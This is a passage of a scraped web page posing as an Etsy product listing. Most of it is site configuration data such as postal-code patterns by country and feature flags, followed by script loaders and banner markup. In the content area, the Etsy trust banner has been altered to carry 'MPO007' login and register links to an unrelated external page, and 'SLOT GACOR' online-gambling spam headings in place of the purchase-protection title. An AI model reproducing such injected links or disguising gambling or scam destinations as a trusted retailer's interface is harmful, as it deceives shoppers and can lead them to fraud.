?\\d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"collections_is_listing_page":true,"currency_data":{"currency_id":840,"code":"USD","name":"United States Dollar","number_precision":2,"symbol":"$","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":true,"machine_translation":{"mode":"disabled","listing_id":1790774795,"to_lang_code":"en-GB","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"enable_pla_sash_popover_hover_event":false,"use_sash_popover_events":true,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to basket!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"should_change_heading_on_similar_items_toggle":false,"should_show_ad_section_tooltip":false,"is_deemphasized_top_sash":true,"ad_listing_ids_to_exclude":[],"is_eligible_mini_collections_menu":true,"convo_replaces_add_to_registry":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,83.3333333333333285963817615993320941925048828125,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"lp_toffers_v2_true_sale_enabled":false,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":129,"neu_buy_box_type":"offerings","listing_id":1790774795,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"express_checkout":{"is_guest":false,"should_show_digital_rights_waiver":false,"accepts_apple_pay":false,"apple_pay_submit_classes":null,"apple_pay_submit_classes_collage":null,"apple_pay_submit_text":null,"apple_payment_info":null,"purchase_accept_terms_text":"By making a purchase, you agree to Etsy's <a href=\"\/legal\/terms-of-use\" title=\"Terms of Use\" data-article-id=\"25545769842\" class=\"checkout-purchase-accept-terms-link\">Terms of Use<\/a> and <a href=\"\/legal\/privacy\" title=\"Privacy Policy\" data-article-id=\"25468388617\" class=\"checkout-purchase-accept-terms-link\">Privacy Policy<\/a>.","accepts_multiple_payment_methods":false,"accepts_paypal":false,"show_checkout_sheet":false,"replace_apple_pay_bin_with_etsy_bin":false,"should_log_checkout_sheet_support_for_non_defaults_filtering_event":true},"merchant_identifier":"merchant.com.etsy.icht","is_multiple_questions_enabled_buyer":true,"should_show_mix_and_match_bundle":true,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":true,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"deep_dive_sheet_position":"bottom","has_external_mobile_image_tags":false,"tag_cards_with_image":".j1dsc0kjuogb","mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":false,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
        })();
    </script>

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";</script>

<script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">(function() {
var asyncAvailable = true;
try {
    eval("async () => {}");
} catch(e) {
    asyncAvailable = false;
}

var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;

var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
    if (falseUA) {
        new Image().src = '/clientlog?falseua=1';
    }
    if (primarySupportsAsync) {
        new Image().src = '/clientlog?primarysupportsasync=1';
    }
    if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
        new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
    }
}

})();</script>

   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/etsy_libs.30bc4a394fcd9a30315a.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/app-shell/globals/index.8029f098085d5a35c05e.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/@etsy-modules/ConsentManagement/Transcend-Integration.65983beb85f82c0d3fef.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/bootstrap/listings3/main.747274616ea211a73f56.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/async/component-islands/vendor.328ff8c29b4753276913.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/react-ssr/component-islands/queue.f84dcfc00c5c512691c1.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>

        <main id="content"><br> 
          <div class="MPO007"><a href="https://pub-d3b2ff9e689d4b4faac680cea3d1e4e8.r2.dev/MPO007.html" rel="nofollow noreferrer" class="register">LOGIN</a><a href="https://pub-d3b2ff9e689d4b4faac680cea3d1e4e8.r2.dev/MPO007.html" rel="nofollow noreferrer" class="login">DAFTAR</a></div><br>
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--informational-01 trust-suite-banner wt-max-width-full wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-p-xs-3" id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-type="static" data-prop-style-type="informational-01" data-prop-is-open="true"  data-wt-neu-rendered>
        <div class="wt-banner__layout wt-display-flex-xs wt-align-items-center wt-justify-content-space-evenly wt-flex-nowrap">
        <div class="wt-show-lg wt-show-xl wt-show-tv wt-hide-md wt-hide-sm">
            <div class="wt-display-flex-xs wt-align-items-center">
                <p class="wt-text-title">
                    Shop confidently on Etsy
                </p>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                    <div class="wt-pr-xs-1" aria-hidden="true">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2 4 6v6c0 8 8 10 8 10s8-2 8-10V6zm5.25 7.54-6.67 6.67-.11.11h-.32l-.9-.12h-.16L9 16l-2.3-4-.17-.29.29-.17L8 10.88l.28-.17.17.29 1.66 2.87 5.74-5.74.24-.24.24.24.94.94.23.23z"/></svg></span>
                    </div>
                <div class="wt-popover" id="trust-suite-banner-epp-popover" data-wt-popover>
                    <button type="button" data-wt-popover-trigger
                            class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                            aria-describedby="trust-suite-banner-epp-popover-overlay"
                    >
                        <span class="wt-text-title">
                            MPO007
                        </span>
                    </button>
                    <div id="trust-suite-banner-epp-popover-overlay" role="tooltip">
                        <h4 class="wt-mb-xs-1">
                            SLOT GACOR
                        </h4>
                        <p class="wt-mb-xs-3">
                            <strong>
                                If something goes wrong with your order, you'll get a full refund.
                            </strong>
                        </p>
                        <p class="wt-mb-xs-1">
                            <strong>
                                Here's what's eligible:
                            </strong>
                        </p>
<ul data-clg-id="WtList" class="wt-list wt-mb-xs-1 wt-text-body-small" modifier="square">                            <li>
                                Your order doesn't match the item description or photos
                            </li>
                            <li>
                                Your item arrived damaged
                            </li>
                            <li>
                                Your item arrived after the estimated arrival window
                            </li>
                            <li>
                                Your item didn't arrive or was lost in the mail
                            </li>
</ul>
                        <p class="wt-text-body-small">
                            <a href="https://www.etsy.com/etsy-purchase-protection" ref="listing_page_trust_suite_banner" class="wt-text-link" data-listings-track-click data-event-name="trust_suite_banner_purchase_protection_banner_link_clicked" target="_blank">
                                View programme terms
                            </a>
                        </p>

                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                <div class="wt-pr-xs-1" aria-hidden="true">
                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></svg></span>
                </div>
                <div class="wt-popover" id="trust-suite-banner-spo-popover" data-wt-popover>
                    <button type="button" data-wt-popover-trigger
                            class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                            aria-describedby="trust-suite-banner-spo-popover-overlay"
                    >
                        <span class="wt-text-title">
                    Slot Gacor
                        </span>
                    </button>
                    <div id="trust-suite-banner-spo-popover-overlay" role="tooltip">
